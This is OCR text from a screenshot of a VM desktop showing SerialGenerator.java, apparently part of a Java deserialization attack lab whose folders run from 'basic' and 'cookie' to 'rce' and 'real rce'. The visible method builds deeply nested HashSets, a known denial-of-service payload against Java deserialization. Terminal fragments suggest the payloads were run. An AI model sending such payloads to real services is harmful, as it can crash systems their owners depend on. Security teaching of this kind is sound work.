 VirtualBox VM Machine View Input Devices Window Help 90% 12:03
devbox (1010) [Running]
SerialGenerator.java — ... [Mozilla Firefox] Terminal - root@cgi-bin: ~ Terminal 02:54 PM
SerialGenerator.java — ~/serial — Atom
File Edit View
File Edit View Selection Find Packages Help
~/seria
Success
1. Merc
Success
2. Venu
Success
3. Eart
java.la
Caught
Killed
~/seria
Project
serial
.git
1. basic
2. cookie
3-4. upload
topolik
Planet.clas
Planet.java
README.m
SafeObject
SerialGene
SerialGene
UploadMan
UploadMan
5. rce
6. real rce
.gitignore
README.md
Planet.java UploadManager.java SerialGenerator.java
5
6 @SuppressWarnings("unchecked")
7 static Object badObject() {
8 Set root = new HashSet();
9 Set s1 = root;
10 Set s2 = new HashSet();
11 for (int i = 0; i < 100; i++) {
12 Set t1 = new HashSet();
13 Set t2 = new HashSet();
14 t1.add("foo");
15 s1.add(t1);
16 s1.add(t2);
17 s2.add(t1);
18 s2.add(t2);
19 s1 = t1;
20 s2 = t2;
21 }
22 return (Object) root;
23 }
24
Right ⌥